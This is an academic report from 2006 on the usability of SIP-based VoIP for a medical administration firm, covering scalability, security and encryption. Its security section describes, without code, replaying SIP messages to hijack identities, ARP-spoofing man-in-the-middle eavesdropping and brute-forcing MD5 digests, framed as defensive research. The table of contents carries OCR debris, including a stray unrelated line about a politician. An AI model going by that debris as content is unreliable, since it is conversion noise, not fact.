# The usability of VoIP with regard to the current state of technology

Antoine Schonewille (antoine@djov.demon.nl) Bas Eenink (bas@eenink.net) System & Network Engineering, University of Amsterdam

In corporation with Mediparc

3rd July 2006



#### Abstract

Where is the time that the telephone system was only used for phonecalls? As the Internet began to grow, so did the amount of data sent over this network. Nowadays, the amount of voice traffic is negligible in comparison to the amount of Internet-traffic.

Because of this, the idea of Voice over IP was born, which yields sending voice traffic over the internet. VoIP is very young and requires a lot of investigation with regard to availability, scalability and security.## Contents

| $\mathbf{1}$ |     | Introduction                                                                                                                                     | $\overline{\mathbf{4}}$ |
|--------------|-----|--------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------|
|              | 1.1 | Mediparc<br>والمتحاولة والمتحاولة والمتحاولة والمتحاولة والمتحاولة والمتحاولة والمتحاولة والمتحاولة                                              | $\overline{4}$          |
|              | 1.2 | VoIP                                                                                                                                             | $\overline{4}$          |
|              |     | 1.2.1                                                                                                                                            | $\overline{4}$          |
|              |     | 1.2.2                                                                                                                                            | $\bf 5$                 |
|              |     | 1.2.3<br><b>SIP</b><br>والمتعاونة والمتعاونة والمتعاونة والمتعاونة والمتعاونة والمتعاونة والمتعاونة والمتعاونة                                   | $\overline{5}$          |
|              |     | <b>SDP</b><br>1.2.4                                                                                                                              | $\overline{5}$          |
|              |     | 1.2.5                                                                                                                                            | 6                       |
|              |     | 1.2.6                                                                                                                                            | 6                       |
|              | 1.3 | $\text{Research}$                                                                                                                                | $\boldsymbol{6}$        |
|              | 1.4 |                                                                                                                                                  | $\overline{7}$          |
| $\bf{2}$     |     | Scalability                                                                                                                                      | 8                       |
|              | 2.1 |                                                                                                                                                  | 8                       |
|              | 2.2 |                                                                                                                                                  | 8                       |
|              | 2.3 |                                                                                                                                                  | 8                       |
|              | 2.4 |                                                                                                                                                  | 9                       |
| 3            |     | Security                                                                                                                                         | 10                      |
|              | 3.1 | Vulnerabilities                                                                                                                                  | 10                      |
|              |     | ID theft or hijacking based on replay attacks<br>3.1.1                                                                                           | 10                      |
|              |     | ID theft or hijacking based on a Man in the Middle<br>3.1.2                                                                                      |                         |
|              |     |                                                                                                                                                  |                         |
|              |     | Eavesdropping based on a Man in the Middle attack.<br>3.1.3                                                                                      | 10                      |
|              |     |                                                                                                                                                  | 11                      |
|              |     | MD5 hash security issues<br>3.1.4                                                                                                                | 11                      |
|              |     | 3.1.5                                                                                                                                            | 11                      |
|              | 3.2 | Encryption                                                                                                                                       | 11                      |
|              | 3.3 |                                                                                                                                                  | 12                      |
|              | 3.4 |                                                                                                                                                  | 12                      |
| 4            |     |                                                                                                                                                  | 14                      |
|              | 4.1 | Availability                                                                                                                                     | 14                      |
|              | 4.2 |                                                                                                                                                  | 15                      |
|              | 4.3 |                                                                                                                                                  | 15                      |
| 5            |     | <b>ADSL</b> issues                                                                                                                               | 16                      |
|              | 5.1 | Related research<br><u>.</u><br>1916 - Paul Barris, político estadounidense e a contra de la contrada de la contrada de la contrada de la contra | 16                      |
|              | 5.2 |                                                                                                                                                  | 16                      |
|              | 5.3 | Quality of Service                                                                                                                               | 17                      || 6           |            | <b>Alternatives</b>                                                                                                                                                                                                                         | 18 |
|-------------|------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----|
|             | 6.1        | Service outage                                                                                                                                                                                                                              | 18 |
|             | 6.2        |                                                                                                                                                                                                                                             | 18 |
|             | 6.3        | Solutions<br>and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contra | 19 |
|             | 6.4        |                                                                                                                                                                                                                                             | 20 |
| 7           |            | Conclusions                                                                                                                                                                                                                                 | 22 |
| 8           |            | Recommendations                                                                                                                                                                                                                             | 22 |
|             |            | A Appendix: Replay attack                                                                                                                                                                                                                   | 28 |
|             | A.1        | Swyxware PBX replay vulnerabilities                                                                                                                                                                                                         | 29 |
|             | A.2        |                                                                                                                                                                                                                                             | 29 |
|             | A 3        |                                                                                                                                                                                                                                             | 29 |
|             | A.4        |                                                                                                                                                                                                                                             | 31 |
| в           |            | Appendix: Proof-of-concept MITM                                                                                                                                                                                                             | 35 |
|             | B.1        |                                                                                                                                                                                                                                             | 37 |
|             | B.2        |                                                                                                                                                                                                                                             | 37 |
|             | <b>B.3</b> | Performed steps                                                                                                                                                                                                                             | 38 |
|             | <b>B.4</b> |                                                                                                                                                                                                                                             | 39 |
|             | B.5        |                                                                                                                                                                                                                                             | 40 |
|             | B.6        |                                                                                                                                                                                                                                             | 40 |
| $\mathbf C$ |            | Appendix: Asymmetry test                                                                                                                                                                                                                    | 45 |
|             | C.1        | والمتعاونة والمتعاونة والمتعاونة والمتعاونة والمتعاونة والمتعاونة والمتعاونة والمتعاونة والمتعاونة<br>Goals                                                                                                                                 | 47 |
|             | C.2        |                                                                                                                                                                                                                                             | 47 |
|             | C.3        |                                                                                                                                                                                                                                             | 48 |
|             | C.4        |                                                                                                                                                                                                                                             | 49 |
|             | C.5        |                                                                                                                                                                                                                                             | 49 |
|             | C.6        |                                                                                                                                                                                                                                             | 50 |
|             | C.7        |                                                                                                                                                                                                                                             | 50 |
|             | C.8        | Conclusion<br>المتعاونة والمتعاونة والمتعاونة والمتعاونة والمتعاونة والمتعاونة والمتعاونة والمتعاونة                                                                                                                                        | 51 |
| D           |            | <b>Appendix: Software</b>                                                                                                                                                                                                                   | 57 |
|             | D.1        |                                                                                                                                                                                                                                             | 59 |
|             | D.2        |                                                                                                                                                                                                                                             | 59 |
|             |            | D.2.1                                                                                                                                                                                                                                       | 59 |
|             |            | D.2.2                                                                                                                                                                                                                                       | 59 |
|             | D.3        | Hardware                                                                                                                                                                                                                                    | 60 |
|             |            | D.3.1                                                                                                                                                                                                                                       | 60 |
|             |            | D.3.2                                                                                                                                                                                                                                       | 60 ||  | E Appendix: Discussion |  |  |  |  |  |  |  |  |  |  |  |  |  |
|--|------------------------|--|--|--|--|--|--|--|--|--|--|--|--|--|
|  |                        |  |  |  |  |  |  |  |  |  |  |  |  |  |
|  |                        |  |  |  |  |  |  |  |  |  |  |  |  |  |## <span id="page-4-0"></span>1 Introduction

Today many companies are using VoIP solutions to replace POTS<sup>[1](#page-4-4)</sup>. VoIP is a young technique with different implementations which therefore have several different difficulties and problems. The research described in this report has been carried out for the company Mediparc [\[2\]](#page-24-0).

## <span id="page-4-1"></span>1.1 Mediparc

Mediparc, formerly known as CN Partners, provides hardware and a complete administration and medical software packet for independent medical specialists. These specialists can even ask Mediparc to get the customers to pay their medical bills so that these specialists don't need to bother about nancial issues themselves. Mediparc's intentions are to implement VoIP at large scale at customer locations. Besides that, Mediparc has plans to move to a new location and use VoIP as internal telephone service. Before VoIP is going to be used, Mediparc had the urge for indepth VoIP knowledge. In particular the security, scalability, availability and possible ADSL issues.

## <span id="page-4-2"></span>1.2 VoIP

The popular term "Voice over IP" covers all possible ways of having an audio conversation over the Internet. IP is one of the protocols on which the Internet works, hence the name Voice over IP. Such a conversation can be achieved by hardware and software and isn't depending on only using real telephones only or one proprietary protocol. A MSN or Skype conversation with headphones and microphone on both sides can also be considered a VoIP call. MSN can be fun, however this research focusses on a more professional level with the use of dedicated protocols such as SIP. This research focusses on SIP because it is a young and very promissing protocol and likely to win the competition with H.323 [\[16\]](#page-25-0).

## <span id="page-4-3"></span>1.2.1 VoIP - History

Voice over IP came into existence in 1995 [\[10\]](#page-24-1) when some hobbyists in Israel only had 2 computers to communicate. A soundcard, microphone, speakers and a modem were used. The sound was compressed which was probably the only way to send it across the internet in time. In 1998 VoIP developed to a higher level; companies started to provide gateways and pc-to-phone connections. Standards were developed to provide better communication, also between two users who didn't have the same software. Nowadays there are two widely used standards: SIP and H.323. H.323 is a larger protocol whereas SIP is small and efficient.

<span id="page-4-4"></span><sup>&</sup>lt;sup>1</sup>PSTN: Plain Old Telephone SystemAt the moment of writing statistics show that of all households in Europe and the US, currently 3% or 4% make use of VoIP [\[24\]](#page-25-1).

## <span id="page-5-0"></span>1.2.2 VoIP - Protocols

There are different protocols which can be used for implementing VoIP. Figure [1](#page-5-3) shows the most well-known protocols which will be explained later in this section. Many more protocols [\[8\]](#page-24-2) can be chosen to implement VoIP but this research only covers the widely used protocols.

|   |            | Session protocols:                                      |
|---|------------|---------------------------------------------------------|
| 1 | H.323      | H.323 Protocols Suite. Protocol suite with all nec-     |
|   |            | essary protocols for transport, session support and     |
|   |            | audio/ video codecs.                                    |
| 2 | <b>SIP</b> | Session Initiation Protocol. Probably the most well-    |
|   |            | known protocol of VoIP, used to establish a conver-     |
|   |            | sation. SIP has a client-to-server connection or user-  |
|   |            | to-user (when no PBX is involved) connection.           |
| 3 | SDP.       | Session Descriptor Protocol. Protocol used with SIP     |
|   |            | meant to describe multimedia sessions. Media prop-      |
|   |            | erties like codec, samplerate and invitations are dealt |
|   |            | with by this protocol.                                  |
| 4 | <b>RTP</b> | Real-Time Transport Protocol. RTP is used for the       |
|   |            | transport of audio/ video streams of the telephone      |
|   |            | call. Instead of SIP, RTP provides an end-to-end con-   |
|   |            | nection between two clients.                            |

<span id="page-5-3"></span>Figure 1: VoIP protocols

## <span id="page-5-1"></span>1.2.3 SIP

SIP [\[5\]](#page-24-3) is the protocol which is broadly used for setting up VoIP-calls. SIP uses header messages similar to HTTP [\[9\]](#page-24-4) to communicate. SIP is used for messaging between clients and PBX<sup>[2](#page-5-4)</sup>. Clients can register themselves with the PBX and they can ask the PBX to connect them to another user which must have been registered with the PBX also. When a client wants to call someone, it sends an Invite-packet to the PBX which the PBX forwards to the right user.

## <span id="page-5-2"></span>1.2.4 SDP

The SDP [\[7\]](#page-24-5) protocol is used for adding information to SIP packets which isn't part of the SIP protocol itself [\[9\]](#page-24-4). The most common use of this protocol

<span id="page-5-4"></span><sup>&</sup>lt;sup>2</sup>Private Branche Exchangeis to negotiate which sort of speech/ audio/ video codec will be used for the telephone conversation.

## <span id="page-6-0"></span>1.2.5 RTP

Finally, as soon as a user has picked up the phone, a SIP packet will be send back with the announcement that the user has accepted the call. As soon as it arrives they are able to talk to each other by means of the RTP protocol [\[37\]](#page-26-0). This protocol has a major difference with regard to SIP. RTP communicates directly between two clients.

## <span id="page-6-1"></span>1.2.6 H.323

The H.323 protocol will not be covered in this research. It is a big protocol, in fact it is a protocol suite which includes many protocols, that dates from the telephony world whereas SIP dates from the Internet world. SIP has been made to be scalable and simple [\[16\]](#page-25-0). The software used for this project is based on the SIP protocol.

## <span id="page-6-2"></span>1.3 Research

This research had to find the answer to the research question: "Is VoIP a usable solution according to the current state of technology?". In order to answer this very broad question, it has been divided into a number of share questions which will be answered one by one:

- $\bullet$  "How does VoIP scale?"
- $\bullet$  "How about the current state of security of VoIP?"
- "How about the availability of VoIP with regard to PSTN?"
- "Does the asymmetry of ADSL influence or limit VoIP traffic?"
- $\bullet \,$  "What are the alternatives of VoIP  $^3?$  $^3?$  $^3?$  "

This research consists of two parts. One part is a literature research in order to acquire knowledge about VoIP and associated problems. The other part is a proof-of-concept which in itself consists of two parts. The first proof-of-concept is meant to determine security related problems within SIP. The second proof-of-concept is meant to determine the availability and scalability of VoIP within random environments.

NOTE This research does not include statistics or comparisons with regard to a financial point of view.

<span id="page-6-3"></span><sup>&</sup>lt;sup>3</sup>Think about the significance of alarm services.## <span id="page-7-0"></span>1.4 Special Thanks

We would like to say thanks to several people who helped us with this report so that we were able to make an outstanding appearance.

- Marianne Schonewille, for lending her laptop
- Mary Eenink, for spelling correction
- Rob Denekamp and Cees Kreuning for their time and support.
- All colleagues at Mediparc, for providing us with hardware, enough coffee and a room
- $\bullet\,$  AND the chair...## <span id="page-8-0"></span>2 Scalability

Scalability is an issue to implementations of almost every service. In case of VoIP the scalability depends on two things: the available bandwidth and the server's ability to handle requests. Scalability is something which is difficult to measure since the type of network and therefore bandwith can differ from situation to situation. For instance, ADSL has some specific difficulties [5.](#page-16-0)

Scalability is closely related to availability; when a solution is not scalable, the performance will drop when having a large amount of users. This large amount of users will overload the available resources of the service. This raises the question: "How does VoIP scale?".

## <span id="page-8-1"></span>2.1 Linear behaviour

For every user registered at the PBX, the PBX has to maintain only one entry. This means that the behaviour of this server is very predictable; the amount of users is the amount of entries needed to remember. Every incoming request for a call (an invite) will be rerouted to the proper user with minimal effort. A PBX server can handle quite an amount of users this way. Testing tools like Sipsak [\[33\]](#page-26-1) make it possible to test a PBX against multiple requests per second to see whether this PBX can handle a certain load of users.

The audio stream over RTP goes between the end points directly. This greatly increases the scalability of a PBX server because all voice conversations (and thus the traffic) between the users doesn't pass the PBX at all.

## <span id="page-8-2"></span>2.2 Encryption

Protocols and services which offer no security at all, like SIP, don't suffer from performance issues with regard to encryption [3.](#page-10-0) Protocols like Secure SIP and Secure RTP require some sort of encryption which requires a certain processor capacity. When it comes to one communication channel, this shouldn't be an issue. This situation changes when an application has to scale up to several hundreds of users. Encryption may then become a serious problem because the required processor capacity might not be available [\[34\]](#page-26-2).

## <span id="page-8-3"></span>2.3 Checklist

When looking at a VoIP implementation there is a checklist to be followed to verify how scalable a certain solution really is [\[17\]](#page-25-2).

• Integration; will this solution integrate with the existing equipment?- Changes; can settings be changed without a lot of downtime?
- Security; does the solution support options with regard to security?
- Expanding; is the solution easy to expand by means of add-ons?

If the answers to these questions are all yes, the possible solution will be a responsible choice.

## <span id="page-9-0"></span>2.4 Findings

It is to expect that implementations of a PBX without security support will resist a scalability or DOS attack of the kind which Sipsak uses. Since this project didn't have the oppertunity to test secure implementations [D,](#page-57-0) the expecting answer has been found; the tested implementations (Swyx and Asterisk) both resisted the Sipsak-attack very well [D.](#page-57-0)## <span id="page-10-0"></span>3 Security

The security level of VoIP is seen by many as insuficient or below standard. It would be easy to steal identities and even eavesdrop a conversation [\[26\]](#page-25-3) [\[27\]](#page-25-4) [\[25\]](#page-25-5). These vulnerabilities would go for H323 and SIP among others [\[8\]](#page-24-2). Because of the increasing popularity and potential [\[16\]](#page-25-0) of the young [\[6\]](#page-24-6) protocol SIP, our research was aimed at the security aspects of SIP.

## <span id="page-10-1"></span>3.1 Vulnerabilities

Some said that the year 2006 would be the year of VoIP and security [\[28\]](#page-25-6). This became visible through a growing number of researches on VoIP. Numerous SIP vulnerabilities like the possibilities for Man in the Middle attacks [\[25\]](#page-25-5), from now on referred by as MitM, or identity thefts [\[26\]](#page-25-3) were discovered. Although these vulnerabilities have been covered, it would be, in our opinion, of greater value to do further investigation on these issues. This contribution was done with the attempt to build a MitM proof of concept and the try to steal someone's ID and this has been done with the software made available to us (See appendix [D\)](#page-57-0).

## <span id="page-10-2"></span>3.1.1 ID theft or hijacking based on replay attacks

The first research covered the question how easy it would be to do an identity theft or hijack with replay of captured SIP messages. It appeared due to a proof of concept, more details are available in appendix [A,](#page-28-0) that it is very easy to steal or hijack someone's ID. This however differs per PBX implementation. In this particular case, the Swyxware [\[3\]](#page-24-7) PBX appeared to be vulnerable. The theft was crafted by replaying slightly modied SIP messages, gained during a capture session. The SIP RFC [\[5\]](#page-24-3) does not prescribe how to handle this type of situation. It might be possible that other PBX implementations suffer from the same problems <sup>[4](#page-10-4)</sup>.

## <span id="page-10-3"></span>3.1.2 ID theft or hijacking based on a Man in the Middle attack

The next security research dealt with the MitM possibilities. Not all PBX implementations were subject to the replay vulnerabilities, but defending against an MitM based on ARP spoofing [\[30\]](#page-26-3), is not a simple quest [\[31\]](#page-26-4). The performed research on this issue, see appendix [B](#page-35-0) for more details, revealed that (probably) every SIP implemented PBX suffers from this problem. Within a short period during the project, it became clear that a MitM is very suitable to steal someone's ID.

<span id="page-10-4"></span> $4$ Hijacking an identity through replay did not work on Asterisk [\[4\]](#page-24-8).#### <span id="page-11-0"></span>3.1.3 Eavesdropping based on a Man in the Middle attack

Although pretending another person is probably useful to a malicious user, it might be of greater value to be able to listen to a conversation without the other parties knowing this. The same MitM proof of concept, available in appendix [B,](#page-35-0) made clear that the tested PBX software [D](#page-57-0) wasn't the only one for which this issue is a problem, but very likely for other PBX software too. Again, this attack is based on ARP spoofing and is hard to defend against. As a result, a malicious person is able to listen to a converstation, transported over e.g. RTP [\[37\]](#page-26-0), while the victim and the other party is unaware of the eavesdropping.

#### <span id="page-11-1"></span>3.1.4 MD5 hash security issues

In any case, a malicious user is able to steal the MD5 hash from a SIP message during the authentication of a user, also known as a registrar. With brute force [\[29\]](#page-25-7) [\[32\]](#page-26-5) it would be possible to gain the credentials of the registered user. Although there is the possibility to brute force a MD5 hash, it is not likely that this could lead to fast results <sup>[5](#page-11-4)</sup>. On the other hand, when these credentials are known, the attacker would be able to call on the victim's costs.

#### <span id="page-11-2"></span>3.1.5 Denial of Service

Verifying for DoS vulnerabilities is not a simple task. One can send enormous amounts of SIP requests [\[33\]](#page-26-1), until the PBX runs out of memory and crashes, rendering the service unavailable. During our project, this issue has been tested on the available PBX implementations. None of these were found to be subject to this vulnerability. No further research has been performed on this issue as this depends too much on the PBX software in combination with the underlaying hardware.

#### <span id="page-11-3"></span>3.2 Encryption

One solution to the earlier stated problems is encryption [\[34\]](#page-26-2). With a proper encryption methodology, it would be (more) improbable for an attacker to not only perform e.g. MitM, but also hijack a registration. A good alterna-tive for SIP would be the secure variant SIPS [\[36\]](#page-26-6) <sup>[6](#page-11-5)</sup>, based upon TLS/SSL

<span id="page-11-4"></span> $5$ The speed of decoding a MD5 hash depends partly on the length of the registrar's credentials.

<span id="page-11-5"></span> $6N$ ot to be confused with S-SIP, which stands for Simple SIP, a lightweight implementation of SIPencryption [\[35\]](#page-26-7). There's also a secure variant available for RTP, namely SRTP [\[38\]](#page-26-8), which does the encryption with HMAC or AES.

Besides SRTP another somewhat more sophisticated implementation is available referred to as ZRTP [\[39\]](#page-26-9). This secure RTP variant was made available by P. Zimmermann and has an improvement on the key exchange, needed before transmission, based on the Diffie-Hellman principle [\[42\]](#page-26-10).

The S/MIME [\[40\]](#page-26-11) mechanism tends to improve security of the SDP/SIPbody. S/MIME prevents unwanted and undetectable modifications of the SDP body so that the RTP stream should be set up correctly between the end points.

#### <span id="page-12-0"></span>3.3 Encryption caveats

SIPS performs encrypted communication over TLS/SSL in combination with certicates. Apart from a possible MitM vulnerability due to the limitations of TLS/SSL [\[41\]](#page-26-12), there is another possible problem. SIP was developed with support for proxies and gateways. The SIPS protocol still has this support. When a SIPS client connects to a PBX via a SIPS proxy, the connection from the proxy to the actual PBX can go via the regular SIP protocol, without encryption. An attacker might be able to perform a MitM on the connection between the proxy and the PBX.

The RTP encryption implementations SRTP and ZRTP, make it impossible to eavesdrop a conversation, unless again a MitM is performed. When the attacker is able to intervene the key exchange, it is still possible to copy the audio and pass it on to the other party. This issue is due to the lim-itations of the Diffie-Hellman mechanism [\[43\]](#page-26-13). The use of  $S/MIME$  makes mangling the content of a SIP-body (e.g. SDP data) almost impossible. This mechanism, however, does not directly protect against ID theft or hijacking by MitM. It must be seen as an extra.

To our regret, it was not possible to test SIPS/SRTP clients against the proposed issues, because of the lack of available implementations. At the time of writing, a client which supports SIPS and SRTP did not exist (See appendix [D\)](#page-57-0).

#### <span id="page-12-1"></span>3.4 Conclusion

Security as a whole depends on the weakest link in the chain. On the short term, implementing S/MIME, which adds an extra security layer, is a viablesolution, though it would not be sufficient. Applications should use SIPS to enforce security of the entire stream and not only a part of a SIP message. SIPS clients should implement the certificate mechanism such that only valid certicates should be accepted. This also goes for the SIPS implementations on proxies and gateways. Plus, the entire SIP communication path should be set up over SIPS. It should not be possible to switch from SIPS to SIP and vice versa.

